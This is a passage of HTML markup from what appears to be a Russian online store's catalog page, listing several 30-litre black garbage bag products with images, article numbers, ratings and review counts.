                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="3262" data-id="3262">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e_secondpict"></span>
            <span id="bx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e_pict_slider"></span>
            <span id="bx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e_price"></span>
            <span id="bx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_117_047d4fb7f45644fb84c763efccc6974b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="16"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_117_047d4fb7f45644fb84c763efccc6974b_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-chernye-12-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/3b6/r7agakwuuh2w0krfsws52vvkvj49aqwb.png">
                <span class="image">
                                    <img src="/upload/iblock/3b6/r7agakwuuh2w0krfsws52vvkvj49aqwb.png"/ alt="image">
                                    <img src="/upload/iblock/d5f/d5f25a230f26856aedeae6b19c94283e.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020500</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-chernye-12-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 30 литров MIRPACK особопрочные черные (ПНД, 12 мкм, в рулоне 20 шт, 50х60 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.09</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_117_047d4fb7f45644fb84c763efccc6974b_quantity"
                                   name="quantity"
                                   value="33"
                                   min="33">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_117_047d4fb7f45644fb84c763efccc6974b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="117">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="117" data-id="117">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3487917369_117_047d4fb7f45644fb84c763efccc6974b_secondpict"></span>
            <span id="bx_3487917369_117_047d4fb7f45644fb84c763efccc6974b_pict_slider"></span>
            <span id="bx_3487917369_117_047d4fb7f45644fb84c763efccc6974b_price"></span>
            <span id="bx_3487917369_117_047d4fb7f45644fb84c763efccc6974b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_3260_1abc121166c90f62886d9757840732ef" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="17"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_3260_1abc121166c90f62886d9757840732ef_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-chernye-8-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/14c/14c64896e3aa8fc7859db0f92789ab4f.jpg">
                <span class="image">
                                    <img src="/upload/iblock/14c/14c64896e3aa8fc7859db0f92789ab4f.jpg"/ alt="image">
                                    <img src="/upload/iblock/8f2/8f20704e8c7563e91f0c3543f88d20c0.jpg"/ alt="image">
                                    <img src="/upload/iblock/f67/f67aeffdc32dee1e01d4218964e7e769.jpg"/ alt="image">
                                    <img src="/upload/iblock/a5f/a5f9cde1bd83cfbe6689f842015a623f.jpg"/ alt="image">
                                    <img src="/upload/iblock/c5b/c5bf63a823ff11d3372947763bb3b9e2.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>30208042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-chernye-8-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л ХИТ черные (8 мкм, в рулоне 20 штук, 50х60 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.16</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_3260_1abc121166c90f62886d9757840732ef_quantity"
                                   name="quantity"
                                   value="36"
                                   min="36">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">в офис, для дачи </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_3260_1abc121166c90f62886d9757840732ef_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="3260">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="3260" data-id="3260">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3487917369_3260_1abc121166c90f62886d9757840732ef_secondpict"></span>
            <span id="bx_3487917369_3260_1abc121166c90f62886d9757840732ef_pict_slider"></span>
            <span id="bx_3487917369_3260_1abc121166c90f62886d9757840732ef_price"></span>
            <span id="bx_3487917369_3260_1abc121166c90f62886d9757840732ef_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="18"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-25-shtuk-pnd-chernye-8-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/f31/mjra5kktk9ev7brasbtko9opvgds2t9x.png">
                <span class="image">
                                    <img src="/upload/iblock/f31/mjra5kktk9ev7brasbtko9opvgds2t9x.png"/ alt="image">
                                    <img src="/upload/iblock/973/973f3320cf10df73722104c2dffc2dd6.jpg"/ alt="image">
                                    <img src="/upload/iblock/3e2/3e209ce575520afb8c31a63d0e8d0598.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>30258042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-25-shtuk-pnd-chernye-8-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 литров ХИТ черные (8 мкм, в рулоне 25 шт, 50х60 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity"
                                   name="quantity"
                                   value="45"
                                   min="45">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="3261">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="3261" data-id="3261">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_secondpict"></span>
            <span id="bx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider"></span>
            <span id="bx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price"></span>
            <span id="bx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="19"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png">
                <span class="image">
                                    <img src="/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png"/ alt="image">
                                    <img src="/upload/iblock/125/5ec2tb40sh4knwcrzs1vd9i4li65oy58.jpg"/ alt="image">
                                    <img src="/upload/iblock/296/njkthklt9hvxoj2g130u001hutxe6lvc.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>30508042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2p6JXC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13415">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13415" data-id="13415">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2p6JXC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5_secondpict"></span>
            <span id="bx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5_pict_slider"></span>
            <span id="bx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5_price"></span>
            <span id="bx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_118_f9929c205513350452dedbb451b25159" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="20"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_118_f9929c205513350452dedbb451b25159_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-12-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/529/xomv23a0z7qk7qd167zqi752hzyxtx77.jpg">
                <span class="image">
                                    <img src="/upload/iblock/529/xomv23a0z7qk7qd167zqi752hzyxtx77.jpg"/ alt="image">
                                    <img src="/upload/iblock/d86/d8667a521a7a43dfe29cec85574eb613.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>30053001</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-12-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 30 л EXTRA черные (ПНД, 12 мкм, в рулоне 30 штук, 50х60 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.22</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_118_f9929c205513350452dedbb451b25159_quantity"
                                   name="quantity"
                                   value="24"
                                   min="24">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_YNyGrM'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_118_f9929c205513350452dedbb451b25159_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="118">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="118" data-id="118">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_YNyGrM'-->
        
        <div class="hidden">
            <span id="bx_3487917369_118_f9929c205513350452dedbb451b25159_secondpict"></span>
            <span id="bx_3487917369_118_f9929c205513350452dedbb451b25159_pict_slider"></span>
            <span id="bx_3487917369_118_f9929c205513350452dedbb451b25159_price"></span>
            <span id="bx_3487917369_118_f9929c205513350452dedbb451b25159_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="21"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-12-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/2e0/ajf2q63pw9n8lljaaiabi300acjjd3l8.jpg">
                <span class="image">
                                    <img src="/upload/iblock/2e0/ajf2q63pw9n8lljaaiabi300acjjd3l8.jpg"/ alt="image">
                                    <img src="/upload/iblock/991/99160f7f1e09028e5f0fa5c96e7801d3.jpg"/ alt="image">
                                    <img src="/upload/iblock/2a2/2a2df46ed000d3e344664242b80479ec.jpg"/ alt="image">
                                    <img src="/upload/iblock/b01/b01e482ac04a6d3960a65f0fc7b852ec.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
